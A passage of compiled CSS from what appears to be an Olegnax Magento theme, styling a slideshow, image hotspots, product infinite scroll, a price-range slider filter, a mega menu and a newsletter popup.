  opacity: .5;
}
/* prev / next links */
.cycle-prev,
.cycle-next {
  position: absolute;
  top: 0;
  width: 30%;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 800;
  height: 100%;
  cursor: pointer;
}
.cycle-prev:hover,
.cycle-next:hover {
  opacity: .7;
  filter: alpha(opacity=70);
}
.cycle-prev {
  left: 0;
}
.cycle-next {
  right: 0;
}
@keyframes arrow-over {
  from {
    transform: scaleY(0);
  }
  to {
    transform: scaleY(1);
  }
}
@keyframes arrow-out {
  from {
    transform: scaleY(1);
  }
  to {
    transform: scaleY(0);
  }
}
@media only screen and (max-width: 1023px) {
  .athlete-slideshow .slide .controls .slide-control {
    width: 51px;
    height: 44px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 17px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 21px;
    left: 23px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 21px;
    left: 23px;
  }
  .slide-title {
    /*left: 51px; */
  }
  .slide-title .text {
    line-height: 40px;
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hide-below-768 {
    display: none;
  }
  .show-below-768 {
    display: block;
  }
  .athlete-slideshow .slide .slide-content-container {
    flex-wrap: wrap;
    flex-flow: column;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 39px;
    height: 34px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 13px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls-title {
    float: none;
    width: 426px;
    margin: 0 auto;
  }
  .athlete-slideshow .slide .slide-banners {
    float: none;
    margin: 0 auto;
    text-align: center;
  }
  .athlete-slideshow .slide .slide-banner {
    display: inline-block;
    margin: 5px;
  }
  .athlete-slideshow .slide .slide-banner img {
    display: inline-block;
    max-width: 100%;
    height: auto;
    float: none;
    margin: 0;
  }
  .no-touch .athlete-slideshow .slide .slide-banner:hover img {
    margin: 0;
    opacity: 1;
  }
  .slide-title {
    /*left: 39px; */
  }
  .slide-title .text {
    line-height: 30px;
    font-size: 30px;
  }
  .slide-title .link {
    line-height: 26px;
    font-size: 12px;
    padding: 0 41px 0 7px;
  }
  .slide-title .link span {
    width: 19px;
    height: 26px;
  }
  .slide-title .link span:before {
    top: 14px;
    width: 7px;
    height: 2px;
  }
  .slide-title .link span:after {
    width: 7px;
    height: 2px;
    top: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .athlete-slideshow .slide .controls-title {
    width: 300px;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 33px;
    height: 28px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 11px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 13px;
    left: 15px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 13px;
    left: 15px;
  }
  .slide-title {
    /*left: 33px; */
  }
  .slide-title .text {
    line-height: 24px;
    font-size: 24px;
  }
  .slide-title .link {
    line-height: 20px;
    font-size: 11px;
    padding: 0 31px 0 5px;
  }
  .slide-title .link span {
    width: 14px;
    height: 20px;
  }
  .slide-title .link span:before {
    top: 10px;
    width: 6px;
  }
  .slide-title .link span:after {
    width: 6px;
    top: 7px;
  }
}
@keyframes hs_pulse {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  20% {
    opacity: 0.6;
  }
  100% {
    transform: scale(3);
    opacity: 0;
  }
}
.ox-hotspot__container {
  position: relative;
}
.ox-hotspot__container > img {
  width: 100%;
  display: block;
}
.ox-hotspot__item {
  cursor: pointer;
  min-width: 38px;
  height: 38px;
  margin-top: -19px;
  margin-left: -19px;
  position: absolute;
  text-align: left;
  top: 50%;
  left: 50%;
}
.ox-hotspot__item.-shadow .inner {
  box-shadow: 0px 7px 16px 0 rgba(0, 0, 0, 0.25);
}
.ox-hotspot__item.-pulse:before {
  position: absolute;
  display: block;
  width: 38px;
  height: 38px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  content: ' ' !important;
  left: 50%;
  top: 50%;
  opacity: 0;
  margin-top: -19px;
  margin-left: -19px;
  background-color: currentColor;
  animation: hs_pulse 2s ease infinite;
}
.ox-hotspot__item .inner {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  position: relative;
  border-radius: 40px;
  z-index: 1;
}
.ox-hotspot__item .-bold,
.ox-hotspot__item .-text {
  line-height: 1;
  display: block;
  font-weight: 700;
}
.ox-hotspot__item .-upper {
  text-transform: uppercase;
}
.ox-hotspot__item:hover .ox-hotspot__tooltip {
  transition: all 0.3s ease;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.ox-hotspot__tooltip {
  position: absolute;
  top: 0;
  left: 19px;
  opacity: 0;
  visibility: hidden;
  padding: 12px 18px;
  background: white;
  box-shadow: 0px 4px 20px 0px rgba(0, 0, 0, 0.12);
  width: 190px;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s ease;
  line-height: 1.4;
}
.ox-hotspot__tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.ox-hotspot__icon.athlete2-icon-plus {
  position: relative;
  font-size: 17px;
  width: 17px;
  height: 17px;
  line-height: 17px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small {
  position: relative;
  width: 10px;
  height: 10px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after,
.ox-hotspot__icon.athlete2-icon-plus-small:before {
  content: '';
  background: currentColor;
  width: 10px;
  height: 2px;
  top: 4px;
  display: block;
  position: absolute;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after {
  transform: rotate(90deg);
}
.ox-hotspot__icon + .-text.hs {
  margin-left: 5px;
}
.ox-product-scroll + .toolbar-products,
.ox-infinite-scroll-enabled .products.wrapper ~ .toolbar-products {
  display: none;
}
.ox-product-scroll__type--auto .ox-product-scroll__loader {
  margin-top: 20px;
}
.ox-product-scroll {
  margin-top: 20px;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-prev {
  display: none !important;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__button,
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__loader {
  display: none !important;
}
.ox-product-scroll .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.active .ox-product-scroll__loader {
  display: block;
}
.ox-product-scroll .ox-product-scroll__loader {
  margin-left: auto;
  margin-right: auto;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader:before {
  background: rgba(255, 255, 255, 0.5) url('../images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--css .ox-product-scroll__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.ox-product-scroll .ox-product-scroll__button {
  width: 100%;
  max-width: 300px;
  display: block;
  margin: 16px auto 0;
  padding: 15px;
  line-height: normal;
}
.ox-product-scroll .ox-product-scroll__button.active {
  display: none;
}
.ox-product-scroll__amount {
  width: 100%;
  max-width: 240px;
  display: block;
  margin: 16px auto 0;
  display: none;
}
.ox-product-scroll__amount.ox-product-scroll__amount-loaded {
  display: block;
}
.ox-product-scroll__amount .amount-wrap {
  text-align: center;
  margin-bottom: 8px;
}
.ox-product-scroll__amount .amount-count-line {
  display: block;
  height: 2px;
  background: #e6e6e6;
  overflow: hidden;
}
.ox-product-scroll__amount .amount-count-line span {
  display: block;
  height: 2px;
  background: #000000;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/* Offset direction
   */
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-origin {
  left: auto;
  right: 0;
}
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-handle {
  right: -6px;
  left: auto;
}
.filter-options-content {
  /* Wrapper for all connect elements.
       */
  /* Give origins 0 height/width so they don't interfere with clicking the
       * connect elements.
       */
  /* Slider size and handle placement;
       */
  /* Styling;
       * Giving the connect element a border radius causes issues with using transform: scale
       */
  /* Handles and cursors;
       */
  /*
      .noUi-active {
          background: @main_color;
      }*/
  /* Handle stripes;
       */
  /*
      .noUi-handle:before,
      .noUi-handle:after {
            content: "";
            display: block;
            position: absolute;
            height: 14px;
            width: 1px;
            background: #E8E7E6;
            left: 14px;
            top: 6px;
      }*/
  /* Disabled state;
       */
  /* Base;
       *
       */
  /* Values;
       *
       */
  /* Markings;
       *
       */
  /* Horizontal layout;
       *
       */
  /* Vertical layout;
       *
       */
  /* hide pips options */
  /* always show tooltips */
}
.filter-options-content .noUi-target,
.filter-options-content .noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-touch-action: none;
  touch-action: none;
  -ms-user-select: none;
  -moz-user-select: none;
  user-select: none;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-target {
  position: relative;
  direction: ltr;
}
.filter-options-content .noUi-target.noUi-horizontal {
  margin: 10px 6px 45px;
}
.filter-options-content .noUi-base,
.filter-options-content .noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.filter-options-content .noUi-connects {
  overflow: hidden;
  z-index: 0;
}
.filter-options-content .noUi-connect,
.filter-options-content .noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  transform-style: flat;
}
.filter-options-content .noUi-connect {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-origin {
  height: 10%;
  width: 10%;
}
.filter-options-content .noUi-vertical .noUi-origin {
  width: 0;
}
.filter-options-content .noUi-horizontal .noUi-origin {
  height: 0;
}
.filter-options-content .noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
}
.filter-options-content .noUi-touch-area {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-state-tap .noUi-connect,
.filter-options-content .noUi-state-tap .noUi-origin {
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
}
.filter-options-content .noUi-state-drag * {
  cursor: inherit !important;
}
.filter-options-content .noUi-horizontal {
  height: 18px;
}
.filter-options-content .noUi-horizontal .noUi-handle {
  width: 12px;
  height: 18px;
  left: -6px;
  top: -6px;
  cursor: w-resize;
}
.filter-options-content .noUi-vertical {
  width: 18px;
}
.filter-options-content .noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  left: -6px;
  top: -17px;
}
.filter-options-content .noUi-target {
  background: #e4e4e4;
  border-radius: 0;
  border: none;
  box-shadow: none;
}
.filter-options-content .noUi-connects {
  border-radius: 0;
}
.filter-options-content .noUi-connect {
  background: #ffe51e;
}
.filter-options-content .noUi-draggable {
  cursor: ew-resize;
}
.filter-options-content .ox-price-filter__values {
  display: none;
}
.filter-options-content .noUi-vertical .noUi-draggable {
  cursor: ns-resize;
}
.filter-options-content .noUi-handle {
  border: none;
  border-radius: 0;
  background: #000000;
  box-shadow: none;
}
.filter-options-content .noUi-handle .noUi-tooltip {
  opacity: 0;
  transition: opacity 200ms ease;
}
.filter-options-content .noUi-handle.noUi-active .noUi-tooltip,
.filter-options-content .noUi-handle:hover .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .noUi-handle:after {
  left: 17px;
}
.filter-options-content .noUi-vertical .noUi-handle:before,
.filter-options-content .noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px;
}
.filter-options-content .noUi-vertical .noUi-handle:after {
  top: 17px;
}
.filter-options-content [disabled] .noUi-connect {
  background: #B8B8B8;
}
.filter-options-content [disabled].noUi-target,
.filter-options-content [disabled].noUi-handle,
.filter-options-content [disabled] .noUi-handle {
  cursor: not-allowed;
}
.filter-options-content .noUi-pips,
.filter-options-content .noUi-pips * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-pips {
  position: absolute;
  color: #999;
}
.filter-options-content .noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center;
}
.filter-options-content .noUi-value-sub {
  color: #ccc;
  font-size: 10px;
}
.filter-options-content .noUi-marker {
  position: absolute;
  background: #e4e4e4;
}
.filter-options-content .noUi-marker-sub {
  background: #AAA;
}
.filter-options-content .noUi-marker-large {
  background: #e4e4e4;
}
.filter-options-content .noUi-pips-horizontal {
  padding: 10px 0;
  height: 35px;
  top: 100%;
  left: 0;
  width: 100%;
}
.filter-options-content .noUi-value-horizontal {
  -webkit-transform: translate(0, 17px);
  transform: translate(0, 17px);
  margin-left: -3px;
}
.filter-options-content .noUi-pips-horizontal .noUi-value-horizontal:last-child {
  -webkit-transform: translate(-100%, 17px);
  transform: translate(-100%, 17px);
  margin-left: 3px;
}
.filter-options-content .noUi-rtl .noUi-value-horizontal {
  -webkit-transform: translate(50%, 50%);
  transform: translate(50%, 50%);
}
.filter-options-content .noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-sub {
  height: 10px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-large {
  height: 12px;
}
.filter-options-content .noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%;
}
.filter-options-content .noUi-value-vertical {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding-left: 25px;
}
.filter-options-content .noUi-rtl .noUi-value-vertical {
  -webkit-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
.filter-options-content .noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-sub {
  width: 10px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-large {
  width: 15px;
}
.filter-options-content .noUi-tooltip {
  display: block;
  position: absolute;
  border: none;
  border-radius: 0;
  background: #000;
  color: #fff;
  padding: 5px 6px;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
}
.filter-options-content .noUi-horizontal .noUi-tooltip {
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 110%;
}
.filter-options-content .noUi-vertical .noUi-tooltip {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  right: 120%;
}
.filter-options-content .hide-pips .noUi-pips.noUi-pips-horizontal {
  padding: 15px 0 0 0;
}
.filter-options-content .hide-pips .noUi-pips .noUi-value-horizontal {
  -webkit-transform: none;
  transform: none;
}
.filter-options-content .hide-pips .noUi-pips .noUi-marker {
  display: none;
}
.filter-options-content .tooltip-always-show .noUi-handle .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .tooltip-always-show noUi-target.noUi-horizontal {
  margin-top: 20px;
}
.column.main .products.products-grid,
.column.main .products.products-list,
.column.main .products-grid.grid,
.sidebar.sidebar-main .block.filter {
  position: relative;
}
.ox-product-nav {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
  top: 0;
  left: 0;
}
.ox-product-nav.ox-product-nav-page {
  position: fixed;
  z-index: 99999;
}
.ox-product-nav .ox-product-nav__loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader:before {
  background: rgba(255, 255, 255, 0.5) url('../images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-nav.ox-product-nav__loader--css .ox-product-nav__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
  margin-left: -17px;
  margin-top: -17px;
}
.filter-options-content .item.item-price-slider {
  display: block;
  padding-right: 3px;
}
.filter-options-content .item[class*='ox-item-level-'] {
  padding-left: 30px;
}
.filter-options-content .item.ox-item-level-,
.filter-options-content .item.ox-item-level-0 {
  padding-left: 0;
}
.filter-options-content .item.ox-item-level-1 {
  padding-left: 12px;
}
.filter-options-content .item.ox-item-level-2 {
  padding-left: 24px;
}
.filter-options-content .ox-layered__items--checkbox .item input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.ox-price-filter__values {
  text-align: left;
  overflow: hidden;
}
.ox-price-filter__values .ox-slider-min {
  float: left;
}
.ox-price-filter__values .ox-slider-max {
  float: right;
}
.ox-price-filter__values .ox-slider-max,
.ox-price-filter__values .ox-slider-min {
  opacity: 0.6;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2021 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/* Toggle Plus Icon */
:root {
  --oxmm-arrow-w: 8px;
  --oxmm-arrow-h: 2px;
  --oxmm-ff: 'Open Sans', var(--a2-font-base);
  --oxmm-l0-fs: 20px;
  --oxmm-l0-fw: 700;
  --oxmm-l0-height: 24px;
  --oxmm-l0-padding: 6px 9px;
  --oxmm-l0-tt: uppercase;
  --oxmm-l0-ls: -0.03em;
  --oxmm-l0-bg: transparent;
  --oxmm-l0-color: #333333;
  --oxmm-l0-bg-a: #333333;
  --oxmm-l0-color-a: #ffffff;
  --oxmm-l0-color-h: #333333;
  --oxmm-width: 290px;
  --oxmm-dd-padding: 30px;
  --oxmm-padding: 35px;
  --oxmm-shadow: 0px 4px 22px 0px rgba(0, 0, 0, 0.08);
  --oxmm-allcats-c-w: var(--oxmm-width);
  --oxmm-item-bg: transparent;
  --oxmm-item-border: none;
  --oxmm-item-padding: 6px 9px;
  --oxmm-item-fs: 14px;
  --oxmm-item-fw: 700;
  --oxmm-item-color: #333333;
  --oxmm-item-bg-a: #333333;
  --oxmm-item-color-a: #ffffff;
  --oxmm-item-bg-h: #f7f7f7;
  --oxmm-item-color-h: #000000;
  --oxmm-item-tt: uppercase;
  --oxmm-item-ls: -0.03em;
  --oxmm-toggle-color: black;
  --oxmm-divider-color: rgba(127, 127, 127, 0.2);
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
.ox-mm-a-wrap {
  position: relative;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  width: 100%;
}
.ox-mm-a-wrap .icon + .name {
  margin-left: 10px;
}
.menu-nolink > .ox-mm-a-wrap a {
  pointer-events: none;
  cursor: default;
}
.ox-megamenu img {
  vertical-align: middle;
}
.ox-megamenu .ox-border-bottom {
  padding: 0 0 33px;
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-border-top {
  padding: 33px 0 0;
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-vertical-separator {
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  height: 90%;
  margin-top: 5%;
  margin-bottom: 5%;
  background: rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-megamenu .a-center {
  text-align: center;
}
.ox-megamenu .a-left {
  text-align: left;
}
.ox-megamenu .a-right {
  text-align: right;
}
.ox-megamenu .no-padding {
  padding: 0 !important;
}
.ox-megamenu .no-margin {
  margin: 0 !important;
}
.ox-megamenu .relative {
  position: relative;
}
.ox-megamenu .widget.block-products-list .block-title {
  margin-bottom: 12px;
}
.ox-megamenu .row,
.ox-megamenu .ox-megamenu__dropdown .row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-right: -15px;
  margin-left: -15px;
}
.ox-menu-col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-megamenu-trns {
  display: none;
  min-width: 100%;
  left: 0;
  top: 100%;
  position: absolute;
  z-index: 1;
  cursor: default;
}
.ox-megamenu--scroll {
  overflow: auto;
}
.ox-megamenu {
  font-family: var(--oxmm-ff);
}
.ox-megamenu ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-megamenu a {
  text-decoration: none !important;
}
.ox-megamenu .ox-menu__category-image {
  width: 100%;
  height: auto;
}
.ox-megamenu .ox-menu__category-image img {
  display: block;
  margin-bottom: 15px;
}
.ox-megamenu .ox-menu__category-image.-pos-left {
  width: auto;
  margin-right: 10px;
  flex: 1;
}
.ox-megamenu .ox-menu__category-image.-pos-left img {
  margin-bottom: 0;
}
/* Main Navigation Links */
.ox-megamenu-navigation > li,
.ox-megamenu-navigation .category-item {
  margin: 0;
}
.ox-megamenu-navigation > li > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  word-break: break-word;
  position: relative;
  width: 100%;
  line-height: 1;
  text-transform: var(--oxmm-item-tt);
  letter-spacing: var(--oxmm-item-ls);
  background-color: var(--oxmm-item-bg);
  color: var(--oxmm-item-color);
  padding: var(--oxmm-item-padding);
  font-size: var(--oxmm-item-fs);
  font-weight: var(--oxmm-item-fw);
}
.ox-megamenu-navigation > li.has-active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation > li.active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation > li.has-active > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a,
.ox-megamenu-navigation > li.active > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a {
  background-color: var(--oxmm-item-bg-a);
  color: var(--oxmm-item-color-a);
}
.ox-megamenu-navigation > .level0 {
  margin: 9px 0;
}
.ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top {
  line-height: 1;
  box-sizing: border-box;
  position: relative;
  letter-spacing: var(--oxmm-l0-ls);
  padding: var(--oxmm-l0-padding);
  min-height: var(--oxmm-l0-height);
  font-size: var(--oxmm-l0-fs);
  font-weight: var(--oxmm-l0-fw);
  text-decoration: none;
  text-transform: var(--oxmm-l0-tt);
  background-color: var(--oxmm-l0-bg);
  color: var(--oxmm-l0-color);
}
.ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:after {
  /* IE FIX */
  content: '';
  min-height: inherit;
  font-size: 0;
  display: block;
}
.ox-megamenu-navigation .ox-megamenu__dropdown {
  background-position: bottom right;
  background-repeat: no-repeat;
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a {
  border-top: var(--oxmm-item-border);
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a {
  border-color: var(--oxmm-item-bg-a);
}
/* padding for parent submenu items (with plus) */
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap a {
  padding-right: 16px;
}
/* Labels */
.ox-megamenu-navigation .ox-megamenu-label {
  z-index: 1;
  font-family: var(--oxmm-ff);
  font-size: 11px;
  font-weight: 600;
  color: #ffffff;
  border-radius: 0;
  background-color: #ff0000;
  line-height: 1;
  padding: 3px 5px 4px 5px;
  position: relative;
  display: block;
  right: -10px;
  letter-spacing: 0;
  top: 0;
  text-transform: initial;
}
.ox-dropdown--megamenu .title-and-link {
  gap: 15px;
  margin-bottom: 15px;
  margin-top: 0;
}
.ox-dropdown--megamenu .title-and-link > .name {
  margin: 0;
}
.ox-dropdown--megamenu .ox-megamenu__categories .title-and-link {
  margin-bottom: 24px;
  margin-left: 6px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item > .ox-mm-a-wrap a {
  text-transform: var(--oxmm-l1s-tt, var(--oxmm-item-tt));
}
.ox-menu-arrow {
  position: absolute;
  display: inline-block;
  text-decoration: none;
  width: var(--oxmm-l0-height);
  height: var(--oxmm-l0-height);
  right: 0;
  top: 0;
}
.ox-menu-arrow:after,
.ox-menu-arrow:before {
  content: '';
  position: absolute;
  background: var(--oxmm-toggle-color, currentColor);
  -webkit-transition: background  0.3s ease-in-out;
  -moz-transition: background  0.3s ease-in-out;
  -ms-transition: background  0.3s ease-in-out;
  transition: background  0.3s ease-in-out;
  right: calc(50% - var(--oxmm-arrow-w) / 2);
  top: calc(50% - var(--oxmm-arrow-h) / 2);
  width: var(--oxmm-arrow-w);
  height: var(--oxmm-arrow-h);
}
.ox-menu-arrow:after {
  transform: rotate(90deg);
}
.ox-menu--arrow {
  --oxmm-arrow-w: 10px;
}
.ox-menu--arrow .ox-menu-arrow:before {
  right: calc(50% - var(--oxmm-arrow-w) / 2 + var(--oxmm-arrow-h) / 2);
  top: calc(50% - var(--oxmm-arrow-h));
  transform: rotate(45deg);
  transform-origin: right;
}
.ox-menu--arrow .ox-menu-arrow:after {
  content: '' !important;
  right: calc(50% - var(--oxmm-arrow-w) / 2 + var(--oxmm-arrow-h) / 2);
  top: calc(50% - var(--oxmm-arrow-h));
  transform: rotate(-45deg);
  transform-origin: right;
}
.ox-menu--arrow-thin {
  --oxmm-arrow-h: 1px;
  --oxmm-arrow-w: 9px;
}
.ox-menu-item__custom-element {
  margin-right: 9px;
  line-height: 1;
}
.ox-menu-item__custom-element > i {
  line-height: 0;
  display: inherit;
}
.ox-menu-item__custom-element > i:before {
  display: block;
}
.ox-megamenu__dropdown .widget.block,
.ox-megamenu__dropdown .widget.block-products-list {
  margin-bottom: 0;
}
.ox-megamenu-navigation .category-item > .ox-mm-a-wrap.-img-pos-left a {
  flex-wrap: nowrap;
}
.modal-popup.ox-newsletter-modal {
  overflow: auto;
  left: 20px;
  right: auto;
  bottom: auto;
  top: 20px;
  width: 960px;
  max-width: calc(100% - 40px);
  margin: auto;
  max-height: calc(100% - 40px);
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
  opacity: 0;
  -webkit-transition: none;
  transition: none;
  /*box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);*/
